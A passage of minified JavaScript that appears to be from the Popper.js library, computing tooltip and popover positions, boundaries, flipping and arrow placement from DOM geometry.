for (var i=0; i < longerTimeoutBrowsers.length; i +=1){
if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >=0){
timeoutDuration=1;
break;
}}
function microtaskDebounce(fn){
var called=false;
return function(){
if(called){
return;
}
called=true;
window.Promise.resolve().then(function(){
called=false;
fn();
});
};}
function taskDebounce(fn){
var scheduled=false;
return function(){
if(!scheduled){
scheduled=true;
setTimeout(function(){
scheduled=false;
fn();
}, timeoutDuration);
}};}
var supportsMicroTasks=isBrowser&&window.Promise;
var debounce=supportsMicroTasks ? microtaskDebounce:taskDebounce;
function isFunction(functionToCheck){
var getType={};
return functionToCheck&&getType.toString.call(functionToCheck)==='[object Function]';
}
function getStyleComputedProperty(element, property){
if(element.nodeType!==1){
return [];
}
var css=getComputedStyle(element, null);
return property ? css[property]:css;
}
function getParentNode(element){
if(element.nodeName==='HTML'){
return element;
}
return element.parentNode||element.host;
}
function getScrollParent(element){
if(!element){
return document.body;
}
switch (element.nodeName){
case 'HTML':
case 'BODY':
return element.ownerDocument.body;
case '#document':
return element.body;
}
var _getStyleComputedProp=getStyleComputedProperty(element),
overflow=_getStyleComputedProp.overflow,
overflowX=_getStyleComputedProp.overflowX,
overflowY=_getStyleComputedProp.overflowY;
if(/(auto|scroll)/.test(overflow + overflowY + overflowX)){
return element;
}
return getScrollParent(getParentNode(element));
}
function getOffsetParent(element){
var offsetParent=element&&element.offsetParent;
var nodeName=offsetParent&&offsetParent.nodeName;
if(!nodeName||nodeName==='BODY'||nodeName==='HTML'){
if(element){
return element.ownerDocument.documentElement;
}
return document.documentElement;
}
if([
'TD',
'TABLE'
].indexOf(offsetParent.nodeName)!==-1&&getStyleComputedProperty(offsetParent, 'position')==='static'){
return getOffsetParent(offsetParent);
}
return offsetParent;
}
function isOffsetContainer(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'){
return false;
}
return nodeName==='HTML'||getOffsetParent(element.firstElementChild)===element;
}
function getRoot(node){
if(node.parentNode!==null){
return getRoot(node.parentNode);
}
return node;
}
function findCommonOffsetParent(element1, element2){
if(!element1||!element1.nodeType||!element2||!element2.nodeType){
return document.documentElement;
}
var order=element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
var start=order ? element1:element2;
var end=order ? element2:element1;
var range=document.createRange();
range.setStart(start, 0);
range.setEnd(end, 0);
var commonAncestorContainer=range.commonAncestorContainer;
if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){
if(isOffsetContainer(commonAncestorContainer)){
return commonAncestorContainer;
}
return getOffsetParent(commonAncestorContainer);
}
var element1root=getRoot(element1);
if(element1root.host){
return findCommonOffsetParent(element1root.host, element2);
}else{
return findCommonOffsetParent(element1, getRoot(element2).host);
}}
function getScroll(element){
var side=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:'top';
var upperSide=side==='top' ? 'scrollTop':'scrollLeft';
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
var html=element.ownerDocument.documentElement;
var scrollingElement=element.ownerDocument.scrollingElement||html;
return scrollingElement[upperSide];
}
return element[upperSide];
}
function includeScroll(rect, element){
var subtract=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:false;
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
var modifier=subtract ? -1:1;
rect.top +=scrollTop * modifier;
rect.bottom +=scrollTop * modifier;
rect.left +=scrollLeft * modifier;
rect.right +=scrollLeft * modifier;
return rect;
}
function getBordersSize(styles, axis){
var sideA=axis==='x' ? 'Left':'Top';
var sideB=sideA==='Left' ? 'Right':'Bottom';
return parseFloat(styles['border' + sideA + 'Width'], 10) + parseFloat(styles['border' + sideB + 'Width'], 10);
}
var isIE10=undefined;
var isIE10$1=function(){
if(isIE10===undefined){
isIE10=navigator.appVersion.indexOf('MSIE 10')!==-1;
}
return isIE10;
};
function getSize(axis, body, html, computedStyle){
return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE10$1() ? html['offset' + axis] + computedStyle['margin' + (axis==='Height' ? 'Top':'Left')] + computedStyle['margin' + (axis==='Height' ? 'Bottom':'Right')]:0);
}
function getWindowSizes(){
var body=document.body;
var html=document.documentElement;
var computedStyle=isIE10$1()&&getComputedStyle(html);
return {
height: getSize('Height', body, html, computedStyle),
width:getSize('Width', body, html, computedStyle)
};}
var classCallCheck=function(instance, Constructor){
if(!(instance instanceof Constructor)){
throw new TypeError('Cannot call a class as a function');
}};
var createClass=function(){
function defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
return function(Constructor, protoProps, staticProps){
if(protoProps){
defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
defineProperties(Constructor, staticProps);
}
return Constructor;
};}();
var defineProperty=function(obj, key, value){
if(key in obj){
Object.defineProperty(obj, key, {
value:value,
enumerable:true,
configurable: true,
writable:true
});
}else{
obj[key]=value;
}
return obj;
};
var _extends$1=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
function getClientRect(offsets){
return _extends$1({}, offsets, {
right:offsets.left + offsets.width,
bottom: offsets.top + offsets.height
});
}
function getBoundingClientRect(element){
var rect={};
if(isIE10$1()){
try {
rect=element.getBoundingClientRect();
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
rect.top +=scrollTop;
rect.left +=scrollLeft;
rect.bottom +=scrollTop;
rect.right +=scrollLeft;
}
catch (err){
}}else{
rect=element.getBoundingClientRect();
}
var result={
left:rect.left,
top:rect.top,
width:rect.right - rect.left,
height: rect.bottom - rect.top
};
var sizes=element.nodeName==='HTML' ? getWindowSizes():{};
var width=sizes.width||element.clientWidth||result.right - result.left;
var height=sizes.height||element.clientHeight||result.bottom - result.top;
var horizScrollbar=element.offsetWidth - width;
var vertScrollbar=element.offsetHeight - height;
if(horizScrollbar||vertScrollbar){
var styles=getStyleComputedProperty(element);
horizScrollbar -=getBordersSize(styles, 'x');
vertScrollbar -=getBordersSize(styles, 'y');
result.width -=horizScrollbar;
result.height -=vertScrollbar;
}
return getClientRect(result);
}
function getOffsetRectRelativeToArbitraryNode(children, parent){
var isIE10=isIE10$1();
var isHTML=parent.nodeName==='HTML';
var childrenRect=getBoundingClientRect(children);
var parentRect=getBoundingClientRect(parent);
var scrollParent=getScrollParent(children);
var styles=getStyleComputedProperty(parent);
var borderTopWidth=parseFloat(styles.borderTopWidth, 10);
var borderLeftWidth=parseFloat(styles.borderLeftWidth, 10);
var offsets=getClientRect({
top:childrenRect.top - parentRect.top - borderTopWidth,
left:childrenRect.left - parentRect.left - borderLeftWidth,
width:childrenRect.width,
height: childrenRect.height
});
offsets.marginTop=0;
offsets.marginLeft=0;
if(!isIE10&&isHTML){
var marginTop=parseFloat(styles.marginTop, 10);
var marginLeft=parseFloat(styles.marginLeft, 10);
offsets.top -=borderTopWidth - marginTop;
offsets.bottom -=borderTopWidth - marginTop;
offsets.left -=borderLeftWidth - marginLeft;
offsets.right -=borderLeftWidth - marginLeft;
offsets.marginTop=marginTop;
offsets.marginLeft=marginLeft;
}
if(isIE10 ? parent.contains(scrollParent):parent===scrollParent&&scrollParent.nodeName!=='BODY'){
offsets=includeScroll(offsets, parent);
}
return offsets;
}
function getViewportOffsetRectRelativeToArtbitraryNode(element){
var html=element.ownerDocument.documentElement;
var relativeOffset=getOffsetRectRelativeToArbitraryNode(element, html);
var width=Math.max(html.clientWidth, window.innerWidth||0);
var height=Math.max(html.clientHeight, window.innerHeight||0);
var scrollTop=getScroll(html);
var scrollLeft=getScroll(html, 'left');
var offset={
top:scrollTop - relativeOffset.top + relativeOffset.marginTop,
left:scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
width:width,
height: height
};
return getClientRect(offset);
}
function isFixed(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
return false;
}
if(getStyleComputedProperty(element, 'position')==='fixed'){
return true;
}
return isFixed(getParentNode(element));
}
function getBoundaries(popper, reference, padding, boundariesElement){
var boundaries={
top:0,
left: 0
};
var offsetParent=findCommonOffsetParent(popper, reference);
if(boundariesElement==='viewport'){
boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent);
}else{
var boundariesNode=void 0;
if(boundariesElement==='scrollParent'){
boundariesNode=getScrollParent(getParentNode(reference));
if(boundariesNode.nodeName==='BODY'){
boundariesNode=popper.ownerDocument.documentElement;
}}else if(boundariesElement==='window'){
boundariesNode=popper.ownerDocument.documentElement;
}else{
boundariesNode=boundariesElement;
}
var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent);
if(boundariesNode.nodeName==='HTML'&&!isFixed(offsetParent)){
var _getWindowSizes=getWindowSizes(),
height=_getWindowSizes.height,
width=_getWindowSizes.width;
boundaries.top +=offsets.top - offsets.marginTop;
boundaries.bottom=height + offsets.top;
boundaries.left +=offsets.left - offsets.marginLeft;
boundaries.right=width + offsets.left;
}else{
boundaries=offsets;
}}
boundaries.left +=padding;
boundaries.top +=padding;
boundaries.right -=padding;
boundaries.bottom -=padding;
return boundaries;
}
function getArea(_ref){
var width=_ref.width,
height=_ref.height;
return width * height;
}
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement){
var padding=arguments.length > 5&&arguments[5]!==undefined ? arguments[5]:0;
if(placement.indexOf('auto')===-1){
return placement;
}
var boundaries=getBoundaries(popper, reference, padding, boundariesElement);
var rects={
top:{
width:boundaries.width,
height: refRect.top - boundaries.top
},
right:{
width:boundaries.right - refRect.right,
height: boundaries.height
},
bottom: {
width:boundaries.width,
height: boundaries.bottom - refRect.bottom
},
left:{
width:refRect.left - boundaries.left,
height: boundaries.height
}};
var sortedAreas=Object.keys(rects).map(function(key){
return _extends$1({
key: key
}, rects[key], {
area: getArea(rects[key])
});
}).sort(function(a, b){
return b.area - a.area;
});
var filteredAreas=sortedAreas.filter(function(_ref2){
var width=_ref2.width,
height=_ref2.height;
return width >=popper.clientWidth&&height >=popper.clientHeight;
});
var computedPlacement=filteredAreas.length > 0 ? filteredAreas[0].key:sortedAreas[0].key;
var variation=placement.split('-')[1];
return computedPlacement + (variation ? '-' + variation:'');
}
function getReferenceOffsets(state, popper, reference){
var commonOffsetParent=findCommonOffsetParent(popper, reference);
return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent);
}
function getOuterSizes(element){
var styles=getComputedStyle(element);
var x=parseFloat(styles.marginTop) + parseFloat(styles.marginBottom);
var y=parseFloat(styles.marginLeft) + parseFloat(styles.marginRight);
var result={
width:element.offsetWidth + y,
height: element.offsetHeight + x
};
return result;
}
function getOppositePlacement(placement){
var hash={
left:'right',
right:'left',
bottom: 'top',
top:'bottom'
};
return placement.replace(/left|right|bottom|top/g, function(matched){
return hash[matched];
});
}
function getPopperOffsets(popper, referenceOffsets, placement){
placement=placement.split('-')[0];
var popperRect=getOuterSizes(popper);
var popperOffsets={
width:popperRect.width,
height: popperRect.height
};
var isHoriz=[
'right',
'left'
].indexOf(placement)!==-1;
var mainSide=isHoriz ? 'top':'left';
var secondarySide=isHoriz ? 'left':'top';
var measurement=isHoriz ? 'height':'width';
var secondaryMeasurement = !isHoriz ? 'height':'width';
popperOffsets[mainSide]=referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
if(placement===secondarySide){
popperOffsets[secondarySide]=referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
}else{
popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)];
}
return popperOffsets;
}
function find(arr, check){
if(Array.prototype.find){
return arr.find(check);
}
return arr.filter(check)[0];
}
function findIndex(arr, prop, value){
if(Array.prototype.findIndex){
return arr.findIndex(function(cur){
return cur[prop]===value;
});
}
var match=find(arr, function(obj){
return obj[prop]===value;
});
return arr.indexOf(match);
}
function runModifiers(modifiers, data, ends){
var modifiersToRun=ends===undefined ? modifiers:modifiers.slice(0, findIndex(modifiers, 'name', ends));
modifiersToRun.forEach(function(modifier){
if(modifier['function']){
console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
}
var fn=modifier['function']||modifier.fn;
if(modifier.enabled&&isFunction(fn)){
data.offsets.popper=getClientRect(data.offsets.popper);
data.offsets.reference=getClientRect(data.offsets.reference);
data=fn(data, modifier);
}});
return data;
}
function update(){
if(this.state.isDestroyed){
return;
}
var data={
instance:this,
styles:{},
arrowStyles: {},
attributes:{},
flipped:false,
offsets:{}};
data.offsets.reference=getReferenceOffsets(this.state, this.popper, this.reference);
data.placement=computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);
data.originalPlacement=data.placement;
data.offsets.popper=getPopperOffsets(this.popper, data.offsets.reference, data.placement);
data.offsets.popper.position='absolute';
data=runModifiers(this.modifiers, data);
if(!this.state.isCreated){
this.state.isCreated=true;
this.options.onCreate(data);
}else{
this.options.onUpdate(data);
}}
function isModifierEnabled(modifiers, modifierName){
return modifiers.some(function(_ref){
var name=_ref.name,
enabled=_ref.enabled;
return enabled&&name===modifierName;
});
}
function getSupportedPropertyName(property){
var prefixes=[
false,
'ms',
'Webkit',
'Moz',
'O'
];
var upperProp=property.charAt(0).toUpperCase() + property.slice(1);
for (var i=0; i < prefixes.length - 1; i++){
var prefix=prefixes[i];
var toCheck=prefix ? '' + prefix + upperProp:property;
if(typeof document.body.style[toCheck]!=='undefined'){
return toCheck;
}}
return null;
}
function destroy(){
this.state.isDestroyed=true;
if(isModifierEnabled(this.modifiers, 'applyStyle')){
this.popper.removeAttribute('x-placement');
this.popper.style.left='';
this.popper.style.position='';
this.popper.style.top='';
this.popper.style[getSupportedPropertyName('transform')]='';
}
this.disableEventListeners();
if(this.options.removeOnDestroy){
this.popper.parentNode.removeChild(this.popper);
}
return this;
}
function getWindow(element){
var ownerDocument=element.ownerDocument;
return ownerDocument ? ownerDocument.defaultView:window;
}
function attachToScrollParents(scrollParent, event, callback, scrollParents){
var isBody=scrollParent.nodeName==='BODY';
var target=isBody ? scrollParent.ownerDocument.defaultView:scrollParent;
target.addEventListener(event, callback, {passive: true});
if(!isBody){
attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
}
scrollParents.push(target);
}
function setupEventListeners(reference, options, state, updateBound){
state.updateBound=updateBound;
getWindow(reference).addEventListener('resize', state.updateBound, {passive: true});
var scrollElement=getScrollParent(reference);
attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
state.scrollElement=scrollElement;
state.eventsEnabled=true;
return state;
}
function enableEventListeners(){
if(!this.state.eventsEnabled){
this.state=setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
}}
function removeEventListeners(reference, state){
getWindow(reference).removeEventListener('resize', state.updateBound);
state.scrollParents.forEach(function(target){
target.removeEventListener('scroll', state.updateBound);
});
state.updateBound=null;
state.scrollParents=[];
state.scrollElement=null;
state.eventsEnabled=false;
return state;
}
function disableEventListeners(){
if(this.state.eventsEnabled){
cancelAnimationFrame(this.scheduleUpdate);
this.state=removeEventListeners(this.reference, this.state);
}}
function isNumeric(n){
return n!==''&&!isNaN(parseFloat(n))&&isFinite(n);
}
function setStyles(element, styles){
Object.keys(styles).forEach(function(prop){
var unit='';
if([
'width',
'height',
'top',
'right',
'bottom',
'left'
].indexOf(prop)!==-1&&isNumeric(styles[prop])){
unit='px';
}
element.style[prop]=styles[prop] + unit;
});
}
function setAttributes(element, attributes){
Object.keys(attributes).forEach(function(prop){
var value=attributes[prop];
if(value!==false){
element.setAttribute(prop, attributes[prop]);
}else{
element.removeAttribute(prop);
}});
}
function applyStyle(data){
setStyles(data.instance.popper, data.styles);
setAttributes(data.instance.popper, data.attributes);
if(data.arrowElement&&Object.keys(data.arrowStyles).length){
setStyles(data.arrowElement, data.arrowStyles);
}
return data;
}
function applyStyleOnLoad(reference, popper, options, modifierOptions, state){
var referenceOffsets=getReferenceOffsets(state, popper, reference);
var placement=computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
popper.setAttribute('x-placement', placement);
setStyles(popper, {position: 'absolute'});
return options;
}
function computeStyle(data, options){
var x=options.x,
y=options.y;
var popper=data.offsets.popper;
var legacyGpuAccelerationOption=find(data.instance.modifiers, function(modifier){
return modifier.name==='applyStyle';
}).gpuAcceleration;
if(legacyGpuAccelerationOption!==undefined){
console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
}
var gpuAcceleration=legacyGpuAccelerationOption!==undefined ? legacyGpuAccelerationOption:options.gpuAcceleration;
var offsetParent=getOffsetParent(data.instance.popper);
var offsetParentRect=getBoundingClientRect(offsetParent);
var styles={
position: popper.position
};
var offsets={
left:Math.floor(popper.left),
top:Math.floor(popper.top),
bottom: Math.floor(popper.bottom),
right:Math.floor(popper.right)
};
var sideA=x==='bottom' ? 'top':'bottom';
var sideB=y==='right' ? 'left':'right';
var prefixedProperty=getSupportedPropertyName('transform');
var left=void 0,
top=void 0;
if(sideA==='bottom'){
top=-offsetParentRect.height + offsets.bottom;
}else{
top=offsets.top;
}
if(sideB==='right'){
left=-offsetParentRect.width + offsets.right;
}else{
left=offsets.left;
}
if(gpuAcceleration&&prefixedProperty){
styles[prefixedProperty]='translate3d(' + left + 'px, ' + top + 'px, 0)';
styles[sideA]=0;
styles[sideB]=0;
styles.willChange='transform';
}else{
var invertTop=sideA==='bottom' ? -1:1;
var invertLeft=sideB==='right' ? -1:1;
styles[sideA]=top * invertTop;
styles[sideB]=left * invertLeft;
styles.willChange=sideA + ', ' + sideB;
}
var attributes={
'x-placement': data.placement
};
data.attributes=_extends$1({}, attributes, data.attributes);
data.styles=_extends$1({}, styles, data.styles);
data.arrowStyles=_extends$1({}, data.offsets.arrow, data.arrowStyles);
return data;
}
function isModifierRequired(modifiers, requestingName, requestedName){
var requesting=find(modifiers, function(_ref){
var name=_ref.name;
return name===requestingName;
});
var isRequired = !!requesting&&modifiers.some(function(modifier){
return modifier.name===requestedName&&modifier.enabled&&modifier.order < requesting.order;
});
if(!isRequired){
var _requesting='`' + requestingName + '`';
var requested='`' + requestedName + '`';
console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
}
return isRequired;
}
function arrow(data, options){
var _data$offsets$arrow;
if(!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')){
return data;
}
var arrowElement=options.element;
if(typeof arrowElement==='string'){
arrowElement=data.instance.popper.querySelector(arrowElement);
if(!arrowElement){
return data;
}}else{
if(!data.instance.popper.contains(arrowElement)){
console.warn('WARNING: `arrow.element` must be child of its popper element!');
return data;
}}
var placement=data.placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isVertical=[
'left',
'right'
].indexOf(placement)!==-1;
var len=isVertical ? 'height':'width';
var sideCapitalized=isVertical ? 'Top':'Left';
var side=sideCapitalized.toLowerCase();
var altSide=isVertical ? 'left':'top';
var opSide=isVertical ? 'bottom':'right';
var arrowElementSize=getOuterSizes(arrowElement)[len];
if(reference[opSide] - arrowElementSize < popper[side]){
data.offsets.popper[side] -=popper[side] - (reference[opSide] - arrowElementSize);
}
if(reference[side] + arrowElementSize > popper[opSide]){
data.offsets.popper[side] +=reference[side] + arrowElementSize - popper[opSide];
}
data.offsets.popper=getClientRect(data.offsets.popper);
var center=reference[side] + reference[len] / 2 - arrowElementSize / 2;
var css=getStyleComputedProperty(data.instance.popper);
var popperMarginSide=parseFloat(css['margin' + sideCapitalized], 10);
var popperBorderSide=parseFloat(css['border' + sideCapitalized + 'Width'], 10);
var sideValue=center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;
sideValue=Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
data.arrowElement=arrowElement;
data.offsets.arrow=(_data$offsets$arrow={}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
return data;
}
function getOppositeVariation(variation){
if(variation==='end'){
return 'start';
}else if(variation==='start'){
return 'end';
}
return variation;
}
var placements=[
'auto-start',
'auto',
'auto-end',
'top-start',
'top',
'top-end',
'right-start',
'right',
'right-end',
'bottom-end',
'bottom',
'bottom-start',
'left-end',
'left',
'left-start'
];
var validPlacements=placements.slice(3);
function clockwise(placement){
var counter=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:false;
var index=validPlacements.indexOf(placement);
var arr=validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
return counter ? arr.reverse():arr;
}
var BEHAVIORS={
FLIP:'flip',
CLOCKWISE:'clockwise',
COUNTERCLOCKWISE: 'counterclockwise'
};
function flip(data, options){
if(isModifierEnabled(data.instance.modifiers, 'inner')){
return data;
}
if(data.flipped&&data.placement===data.originalPlacement){
return data;
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, options.boundariesElement);
var placement=data.placement.split('-')[0];
var placementOpposite=getOppositePlacement(placement);
var variation=data.placement.split('-')[1]||'';
var flipOrder=[];
switch (options.behavior){
case BEHAVIORS.FLIP:
flipOrder=[
placement,
placementOpposite
];
break;
case BEHAVIORS.CLOCKWISE:
flipOrder=clockwise(placement);
break;
case BEHAVIORS.COUNTERCLOCKWISE:
flipOrder=clockwise(placement, true);
break;
default:
flipOrder=options.behavior;
}
flipOrder.forEach(function(step, index){
if(placement!==step||flipOrder.length===index + 1){
return data;
}
placement=data.placement.split('-')[0];
placementOpposite=getOppositePlacement(placement);
var popperOffsets=data.offsets.popper;
var refOffsets=data.offsets.reference;
var floor=Math.floor;
var overlapsRef=placement==='left'&&floor(popperOffsets.right) > floor(refOffsets.left)||placement==='right'&&floor(popperOffsets.left) < floor(refOffsets.right)||placement==='top'&&floor(popperOffsets.bottom) > floor(refOffsets.top)||placement==='bottom'&&floor(popperOffsets.top) < floor(refOffsets.bottom);
var overflowsLeft=floor(popperOffsets.left) < floor(boundaries.left);
var overflowsRight=floor(popperOffsets.right) > floor(boundaries.right);
var overflowsTop=floor(popperOffsets.top) < floor(boundaries.top);
var overflowsBottom=floor(popperOffsets.bottom) > floor(boundaries.bottom);
var overflowsBoundaries=placement==='left'&&overflowsLeft||placement==='right'&&overflowsRight||placement==='top'&&overflowsTop||placement==='bottom'&&overflowsBottom;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var flippedVariation = !!options.flipVariations&&(isVertical&&variation==='start'&&overflowsLeft||isVertical&&variation==='end'&&overflowsRight||!isVertical&&variation==='start'&&overflowsTop||!isVertical&&variation==='end'&&overflowsBottom);
if(overlapsRef||overflowsBoundaries||flippedVariation){
data.flipped=true;
if(overlapsRef||overflowsBoundaries){
placement=flipOrder[index + 1];
}
if(flippedVariation){
variation=getOppositeVariation(variation);
}
data.placement=placement + (variation ? '-' + variation:'');
data.offsets.popper=_extends$1({}, data.offsets.popper, getPopperOffsets(data.instance.popper, data.offsets.reference, data.placement));
data=runModifiers(data.instance.modifiers, data, 'flip');
}});
return data;
}
function keepTogether(data){
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var placement=data.placement.split('-')[0];
var floor=Math.floor;
var isVertical=[
'top',
'bottom'
].indexOf(placement)!==-1;
var side=isVertical ? 'right':'bottom';
var opSide=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
if(popper[side] < floor(reference[opSide])){
data.offsets.popper[opSide]=floor(reference[opSide]) - popper[measurement];
}
if(popper[opSide] > floor(reference[side])){
data.offsets.popper[opSide]=floor(reference[side]);
}
return data;
}
function toValue(str, measurement, popperOffsets, referenceOffsets){
var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);
var value=+split[1];
var unit=split[2];
if(!value){
return str;
}
if(unit.indexOf('%')===0){
var element=void 0;
switch (unit){
case '%p':
element=popperOffsets;
break;
case '%':
case '%r':
default:
element=referenceOffsets;
}
var rect=getClientRect(element);
return rect[measurement] / 100 * value;
}else if(unit==='vh'||unit==='vw'){
var size=void 0;
if(unit==='vh'){
size=Math.max(document.documentElement.clientHeight, window.innerHeight||0);
}else{
size=Math.max(document.documentElement.clientWidth, window.innerWidth||0);
}
return size / 100 * value;
}else{
return value;
}}
function parseOffset(offset, popperOffsets, referenceOffsets, basePlacement){
var offsets=[
0,
0
];
var useHeight=[
'right',
'left'
].indexOf(basePlacement)!==-1;
var fragments=offset.split(/(\+|\-)/).map(function(frag){
return frag.trim();
});
var divider=fragments.indexOf(find(fragments, function(frag){
return frag.search(/,|\s/)!==-1;
}));
if(fragments[divider]&&fragments[divider].indexOf(',')===-1){
console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');
}
var splitRegex=/\s*,\s*|\s+/;
var ops=divider!==-1 ? [
fragments.slice(0, divider).concat([fragments[divider].split(splitRegex)[0]]),
[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider + 1))
]:[fragments];
ops=ops.map(function(op, index){
var measurement=(index===1 ? !useHeight:useHeight) ? 'height':'width';
var mergeWithPrevious=false;
return op
.reduce(function(a, b){
if(a[a.length - 1]===''&&[
'+',
'-'
].indexOf(b)!==-1){
a[a.length - 1]=b;
mergeWithPrevious=true;
return a;
}else if(mergeWithPrevious){
a[a.length - 1] +=b;
mergeWithPrevious=false;
return a;
}else{
return a.concat(b);
}}, [])
.map(function(str){
return toValue(str, measurement, popperOffsets, referenceOffsets);
});
});
ops.forEach(function(op, index){
op.forEach(function(frag, index2){
if(isNumeric(frag)){
offsets[index] +=frag * (op[index2 - 1]==='-' ? -1:1);
}});
});
return offsets;
}
function offset(data, _ref){
var offset=_ref.offset;
var placement=data.placement,
_data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var basePlacement=placement.split('-')[0];
var offsets=void 0;
if(isNumeric(+offset)){
offsets=[
+offset,
0
];
}else{
offsets=parseOffset(offset, popper, reference, basePlacement);
}
if(basePlacement==='left'){
popper.top +=offsets[0];
popper.left -=offsets[1];
}else if(basePlacement==='right'){
popper.top +=offsets[0];
popper.left +=offsets[1];
}else if(basePlacement==='top'){
popper.left +=offsets[0];
popper.top -=offsets[1];
}else if(basePlacement==='bottom'){
popper.left +=offsets[0];
popper.top +=offsets[1];
}
data.popper=popper;
return data;
}
function preventOverflow(data, options){
var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);
if(data.instance.reference===boundariesElement){
boundariesElement=getOffsetParent(boundariesElement);
}
var boundaries=getBoundaries(data.instance.popper, data.instance.reference, options.padding, boundariesElement);
options.boundaries=boundaries;
var order=options.priority;
var popper=data.offsets.popper;
var check={
primary:function primary(placement){
var value=popper[placement];
if(popper[placement] < boundaries[placement]&&!options.escapeWithReference){
value=Math.max(popper[placement], boundaries[placement]);
}
return defineProperty({}, placement, value);
},
secondary: function secondary(placement){
var mainSide=placement==='right' ? 'left':'top';
var value=popper[mainSide];
if(popper[placement] > boundaries[placement]&&!options.escapeWithReference){
value=Math.min(popper[mainSide], boundaries[placement] - (placement==='right' ? popper.width:popper.height));
}
return defineProperty({}, mainSide, value);
}};
order.forEach(function(placement){
var side=[
'left',
'top'
].indexOf(placement)!==-1 ? 'primary':'secondary';
popper=_extends$1({}, popper, check[side](placement));
});
data.offsets.popper=popper;
return data;
}
function shift(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var shiftvariation=placement.split('-')[1];
if(shiftvariation){
var _data$offsets=data.offsets,
reference=_data$offsets.reference,
popper=_data$offsets.popper;
var isVertical=[
'bottom',
'top'
].indexOf(basePlacement)!==-1;
var side=isVertical ? 'left':'top';
var measurement=isVertical ? 'width':'height';
var shiftOffsets={
start: defineProperty({}, side, reference[side]),
end:defineProperty({}, side, reference[side] + reference[measurement] - popper[measurement])
};
data.offsets.popper=_extends$1({}, popper, shiftOffsets[shiftvariation]);
}
return data;
}
function hide(data){
if(!isModifierRequired(data.instance.modifiers, 'hide', 'preventOverflow')){
return data;
}
var refRect=data.offsets.reference;
var bound=find(data.instance.modifiers, function(modifier){
return modifier.name==='preventOverflow';
}).boundaries;
if(refRect.bottom < bound.top||refRect.left > bound.right||refRect.top > bound.bottom||refRect.right < bound.left){
if(data.hide===true){
return data;
}
data.hide=true;
data.attributes['x-out-of-boundaries']='';
}else{
if(data.hide===false){
return data;
}
data.hide=false;
data.attributes['x-out-of-boundaries']=false;
}
return data;
}
function inner(data){
var placement=data.placement;
var basePlacement=placement.split('-')[0];
var _data$offsets=data.offsets,
popper=_data$offsets.popper,
reference=_data$offsets.reference;
var isHoriz=[
'left',
'right'
].indexOf(basePlacement)!==-1;
var subtractLength=[
'top',
'left'
].indexOf(basePlacement)===-1;
popper[isHoriz ? 'left':'top']=reference[basePlacement] - (subtractLength ? popper[isHoriz ? 'width':'height']:0);
data.placement=getOppositePlacement(placement);
data.offsets.popper=getClientRect(popper);
return data;
}
var modifiers={
shift: {
order:100,
enabled: true,
fn:shift
},
offset: {
order:200,
enabled: true,
fn:offset,
offset:0
},
preventOverflow: {
order:300,
enabled:true,
fn:preventOverflow,
priority:[
'left',
'right',
'top',
'bottom'
],
padding:5,
boundariesElement: 'scrollParent'
},
keepTogether: {
order:400,
enabled: true,
fn:keepTogether
},
arrow: {
order:500,
enabled: true,
fn:arrow,
element: '[x-arrow]'
},
flip: {
order:600,
enabled:true,
fn:flip,
